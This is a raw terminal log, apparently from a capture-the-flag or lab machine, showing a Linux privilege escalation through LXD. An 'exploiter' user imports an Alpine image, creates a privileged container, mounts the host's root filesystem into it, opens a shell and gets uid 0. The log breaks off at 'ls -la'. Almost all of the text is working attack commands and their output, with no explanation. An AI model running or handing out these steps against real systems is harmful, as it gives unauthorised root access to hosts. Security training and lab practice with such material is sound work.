 exploiter@mrr3b0t:/tmp$ lxc image import ./alpine-v3.12-x86_64-20200912_0140.tar.gz --alias infinity
<-v3.12-x86_64-20200912_0140.tar.gz --alias infinity
If this is your first time using LXD, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: be467a016f07cd336653ad774fc7b3bccbb0169c2182f0b50de5e029dfb5201c
exploiter@mrr3b0t:/tmp$ lxc init infinity ignite -c security.privileged=true
lxc init infinity ignite -c security.privileged=true
Creating ignite

The container you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to a container, use: lxc network attach

exploiter@mrr3b0t:/tmp$ lxc config device add ignite infinity disk source=/ path=/mnt/root recursive=true
<nfinity disk source=/ path=/mnt/root recursive=true
Device infinity added to ignite
exploiter@mrr3b0t:/tmp$ lxc start ignite
lxc start ignite
exploiter@mrr3b0t:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # ^[[39;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[39;5Rls -la